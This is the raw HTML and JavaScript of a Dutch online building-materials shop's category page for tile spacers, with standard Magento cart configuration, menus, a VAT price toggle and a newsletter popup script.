{"shoppingCartUrl":"https:\/\/www.bouwbestel.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bouwbestel.nl\/checkout\/","updateItemQtyUrl":"https:\/\/www.bouwbestel.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bouwbestel.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bouwbestel.nl\/","minicartMaxItemsVisible":4,"websiteId":"1","maxItemsToDisplay":1000,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bouwbestel.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1766421725}}};	</script><script type="text/x-magento-init">	{	"[data-block='minicart']": {	"Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}	},	"*": {	"Magento_Ui/js/block-loader": "https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif"	}	}	</script></div> </div> <div class="account"> <a href="https://www.bouwbestel.nl/customer/account/"><i class="fa fa-user hfa"></i></a> <div class="accountblock"> <span class="hello">Hallo!</span> <div class="accountblock-wrap"> <strong>Mijn account</strong> <ul class="links"><li><a href="https://www.bouwbestel.nl/customer/account/" id="idrh52t7P8" >Account</a></li><li><a href="https://www.bouwbestel.nl/customer/account/create/" id="idldtFy4tz" >Account aanmaken</a></li><li class="link authorization-link" data-label="of"> <a href="https://www.bouwbestel.nl/customer/account/login/" >Inloggen</a></li><li><a href="https://www.bouwbestel.nl/customer/account/" id="idb6YjhrwC" >Mijn verlanglijst</a></li></ul> </div> </div> </div> <div class="switchbtw"> <a href="#" onclick="switchBTW()" id="switchBTW"><span></span><span id="switchBTWText">...</span></a> </div> </div> </div> </div> </div> </div> <div class="nav-containerx nav-container"> <div class="container"> <div class="row"> <div class="col-lg-12"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><nav class="navigation navigation-mobile mean-nav" role="navigation" data-action="navigation"><ul class="nav-mobile" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 has-active active"><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/hout.html"><span>HOUT</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/plaatmateriaal.html"><span>PLAATMATERIAAL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/f.html"><span>FUNDERING & VLOER</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop sticker" data-fullwidth="0" ><li class="level0 category-item level-top cat nav-1 has-active active"><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen.html"><span>BOUWMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/hout.html"><span>HOUT</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/plaatmateriaal.html"><span>PLAATMATERIAAL</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 "><a class="level-top" href="https://www.bouwbestel.nl/gipsplaten.html"><span>GIPSPLATEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/f.html"><span>FUNDERING & VLOER</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/metal-stud-profielen.html"><span>METAL STUD</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/isolatie.html"><span>ISOLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/dakmaterialen.html"><span>DAKMATERIALEN</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/gereedschap.html"><span>GEREEDSCHAP</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/installatiemateriaal.html"><span>INSTALLATIE</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/i.html"><span>IJZERWAREN</span><span class="boder-menu"></span></a></li></ul> <ul class="nav-desktop nav-end sticker" data-fullwidth="0" > <li class="level0 category-item level-top dropdown "> <a class="level-top" href="/alle-categorieen"> <span class="icon-text">Alles</span> </a> </li> </ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script></div> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a> </div> <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div> </div> </div> </div> </div> </div> </div> </div></header><script type="text/javascript">
function switchInitBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "exclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
function switchBTW() { var switchBTW = localStorage.getItem("switchBTW"); var body = document.body; if (switchBTW == "inclbtw") { localStorage.setItem("switchBTW", "exclbtw"); body.classList.add("exclbtw"); body.classList.remove("inclbtw"); document.getElementById('switchBTWText').innerText = 'Excl. BTW'; } else { localStorage.setItem("switchBTW", "inclbtw"); body.classList.add("inclbtw"); body.classList.remove("exclbtw"); document.getElementById('switchBTWText').innerText = 'Incl. BTW'; }
}
window.onload = function() { switchInitBTW();
};
</script><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a></main><main id="maincontent" class="page-main-pal main-container"><div class="container"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns"><div class="breadcrumbs"> <span class="pagecrumbs-title">Tegelkruisjes 1mm 1.5mm 2mm 2.5mm 3mm 4mm 5mm</span> <div class="container"><ul class="items"><li class="item home"><a href="https://www.bouwbestel.nl/" title="Home"><i class="fa fa-home"></i><span>Home</span></a></li><li class="item category125"><a href="https://www.bouwbestel.nl/bouwmaterialen.html" title=""><span>BOUWMATERIALEN</a></li><li class="item category310"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel.html" title=""><span>Tegels</a></li><li class="item category315"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen.html" title=""><span>Tegelgereedschap</a></li><li class="item current_page"><strong>Tegelkruisjes</strong></li></ul></div></div><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Tegelgereedschap</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/lijmspaan.html"><span>Lijmspaan</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-2 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelspons.html"><span>Tegelspons</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-3 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/inwasspaan.html"><span>Inwasspaan</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-4 active"><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelkruisjes.html"><span>Tegelkruisjes</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-5 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegel-leveling.html"><span>Tegel Leveling</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-6 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/keggen-en-wiggen.html"><span>Keggen en Wiggen</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-7 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelsnijders.html"><span>Tegelsnijders</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-8 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/schuurplaat.html"><span>Schuurplaat</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-9 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/garde-tegellijm.html"><span>Garde</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-10 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/gatenboor.html"><span>Gatenboor</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-11 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegeldweil.html"><span>Dweil</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-12 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelzet-hulpmiddelen-benodigdheden.html"><span>Hulpmiddelen</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-13 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/invoegbord.html"><span>Invoegbord</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-14 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/drijfrij.html"><span>Drijfrij</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-15 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/lijmkam.html"><span>Lijmkam</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-16 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/lijmkamschep.html"><span>Lijmkamschep</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-17 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/mes-lijmspaan.html"><span>Lijmmes</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-18 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/rubberen-hamer.html"><span>Rubberen Hamers</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-19 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/schoonmaakspons.html"><span>Schoonmaakspons</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-20 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/slaglijnmolen.html"><span>Slaglijnmolen & Poeder</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-21 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegel-snijder-snijbeugel.html"><span>Snijbeugel</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-22 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/snijwieltje-tegelsnijder.html"><span>Snijwieltje</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-23 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/sponsbak.html"><span>Sponsbak</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-24 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegel-stelpen-nen.html"><span>Stelpennen</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-25 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tang.html"><span>Tangen</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-26 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelafsteker.html"><span>Tegelafsteker</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-27 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelbeitel.html"><span>Tegelbeitel</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-28 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegeldragers.html"><span>Tegeldrager</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-29 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelelastiek.html"><span>Tegelelastiek</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-30 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelhamers.html"><span>Tegelhamers</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-31 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelhoekjes.html"><span>Tegelhoekjes</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-32 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelmagneten.html"><span>Tegelmagneten</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-33 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegel-snoer-draad-touw.html"><span>Tegelsnoer</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-34 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegeltroffel.html"><span>Tegeltroffel</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-35 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelvijl.html"><span>Tegelvijl</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-36 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/voegenkrabber.html"><span>Voegenkrabber</span><span class="boder-menu"></span></a></li><li class="level0 category-item level-top cat nav-37 "><a class="level-top" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/voegrubber.html"><span>Voegrubber</span><span class="boder-menu"></span></a></li></ul></div></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script><div class="cms-static-product-sidebar block"> <div class="overons"><div class="home-content"> <h3 class="over-bouwbestel">Over Bouwbestel Bouwmaterialen</h3> <p class="homebold">Sinds 2007 levert Bouwbestel bouwmaterialen via internet. Onze missie is om A-Kwaliteit bouwmaterialen zo te leveren dat u soepel en doeltreffend een optimaal bouwresultaat bereikt. Klanten beoordelen ons gemiddeld met een 9.</p> <div class="home-content-icons"> <div class="info-kwa"> <span class="icon"></span><strong>A-Kwaliteit<br/>bouwmaterialen</strong></div> <div class="info-pri"> <span class="icon"></span><strong>Alle prijzen<br/>inclusief BTW</strong></div> <div class="info-bez"> <span class="icon"></span><strong>Bezorging door<br/>heel Nederland</strong></div> <div class="info-bou"> <span class="icon"></span><strong>30 jaar<br/>bouwervaring</strong></div> </div> </div> <a href="mailto:info@bouwbestel.nl">Stuur een mail</a></div></div></div><div class="column main"><div class="category-view"><div class="page-title-wrapper clearfix"> <h1 > <span class="base" data-ui-id="page-title-wrapper" >Tegelkruisjes</span> </h1><div class="category-description-short"> Om elke tegel op de zelfde afstand van de ander te plaatsen, gebruiken we tegelkruisjes, ook wel teg ... <a class="category-description-short-link" href="#category-description-long">Lees verder</a></div> </div><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/category/title": {} } }
</script><div class="right"><img class="lazyload" id="product-man" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media//bouwbestel/bb-man-title.png" alt="BouwBestel man"/><i class="fa fa-whatsapp"></i><strong>vragen?</strong><span>bel ons op 073 50 32 32 6</span><u>maandag t/m vrijdag van <strong>8:30 - 17:00 uur</strong></u><u>zaterdag van <strong>8:30 - 13:00 uur</strong></u></div></div><div class="block newsletter block-subscribe popup" style="display:none;"> <div id="popup-newsletter"> <div class="popup-image"> <a href="https://www.bouwbestel.nl/algemene-voorwaarden-actie"> <img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/magiccart/newsletter/default/background_1.png" /> </a> </div> </div></div><script type="text/javascript">
require(['jquery', 'mage/cookies', 'Magento_Ui/js/modal/modal'], function($, cookie, modal) { if (!parseInt(Themecfg.newsletter.enabled)) return; if ($.cookie('PopupShow') == 1) return; if ($(window).width() > 767) { (function(selector) { var popupCookie = $.cookie('popupNewsletterOff'); var overlay = Themecfg.newsletter.overlayColor; if (!popupCookie || popupCookie == 'undefined') { var $content = $(selector); var color = Themecfg.newsletter.background_color; var timeDelay = parseInt(Themecfg.newsletter.timeDelay); var autoClose = Themecfg.newsletter.autoClose; var timeClose = timeDelay + parseInt(Themecfg.newsletter.timeClose); var imageUrl = "https://cdn.bouwbestel.nl/media/" + 'magiccart/newsletter/' + Themecfg.newsletter .background_image; var popup = $('#popup-newsletter', $content); var pwidth = Themecfg.newsletter.width; var pheight = Themecfg.newsletter.height; pwidth = typeof pwidth !== 'undefined' ? pwidth : 800; pheight = typeof pheight !== 'undefined' ? pheight : 400; overlay = typeof overlay !== 'undefined' ? overlay : '#363636'; if (Themecfg.newsletter.background_image) popup.css('background-image', 'url(' + imageUrl + ')'); else if (color) popup.css('background-color', color); setTimeout(function() { modal({ type: 'popup', modalClass: 'popup-newsletter', responsive: true, buttons: false }, popup); popup.modal('openModal'); $(".modal-popup .modal-inner-wrap").css({ "width": pwidth, "height": pheight }); }, timeDelay); if (Themecfg.newsletter.autoClose > 0) setTimeout(function() { popup.modal('closeModal') }, timeClose); $('.subscribe-bottom input', popup).on('click', function() { if ($(this).parent().find('input:checked').length) { $.cookie('popupNewsletterOff', true); } else { $.cookie('popupNewsletterOff', undefined); } }); if (Themecfg.newsletter.firstOnly > 0) $.cookie('popupNewsletterOff', true); popup.find('.actions button').on('click', function() { var dataForm = $('#newsletter-popup-validate-detail'); if ($(dataForm).validation() && $(dataForm).validation('isValid')) { $.cookie('popupNewsletterOff', true); $.cookie('popupNewsletterMessages', true, { domain: document.domain }); } }); $('.not-interested').click(function() { popup.modal('closeModal'); }); } else { if ($.cookie('popupNewsletterMessages')) { var $messages = $('.messages').attr('id', 'popupNewsletterMessages').wrap( "<div></div>"); modal({ type: 'popup', modalClass: 'popup-messages', responsive: true, buttons: false }, $messages); $messages.modal('openModal'); $.cookie('popupNewsletterMessages', '', { domain: document.domain }); } } })(".block-subscribe.popup"); } $(document).on('change', '#popup-newsletter .popup-image .checkbox input[type="checkbox"]', function() { if ($('#popup-newsletter .popup-image .checkbox input[type="checkbox"]').prop( 'checked')) { $.cookie('PopupShow', 1); } else { $.cookie('PopupShow', 0); } }); $(document).on('click', '.popup-newsletter .action-close', function() { $.cookie('popupNewsletterOff', true); }); });
</script> <input name="form_key" type="hidden" value="4wgK0mo5aFqL9ygS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bouwbestel.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bouwbestel.nl\/","customerLoginUrl":"https:\/\/www.bouwbestel.nl\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.bouwbestel.nl\u002Fstatic\u002Fversion1764931221\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","address_validation_config"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","address_validation_config"],"sales\/order\/reorder":["cart","address_validation_config"],"checkout\/cart\/add":["cart","directory-data","address_validation_config"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","address_validation_config"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"checkout\/onepage\/success":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]}, "clientSideSections": ["checkout-data","cart-data","mpdt-data"], "baseUrls": ["https:\/\/www.bouwbestel.nl\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","address_validation_config","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
